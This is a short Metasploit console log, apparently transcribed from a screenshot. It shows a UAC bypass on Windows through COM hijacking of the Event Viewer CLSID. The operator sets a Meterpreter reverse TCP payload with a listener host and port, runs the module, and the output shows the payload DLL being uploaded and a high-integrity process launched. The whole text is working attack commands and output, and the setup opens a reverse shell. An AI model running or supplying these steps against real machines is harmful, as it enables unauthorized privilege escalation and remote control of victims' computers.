 msf exploit(windows/local/bypassuac_comhijack) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/local/bypassuac_comhijack) > set LHOST 192.168.100.4
LHOST => 192.168.100.4
msf exploit(windows/local/bypassuac_comhijack) > set LPORT 4444
LPORT => 4444
msf exploit(windows/local/bypassuac_comhijack) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Event Viewer via HKCU\Software\Classes\CLSID\{0A29FF9E-7F9C-4437-8B11-F424491E3931} ...
[*] Uploading payload to C:\Users\l3s7r\AppData\Local\Temp\iDAmdEBL.dll ...
[*] Executing high integrity process ...
[*] Cleaining up registry ...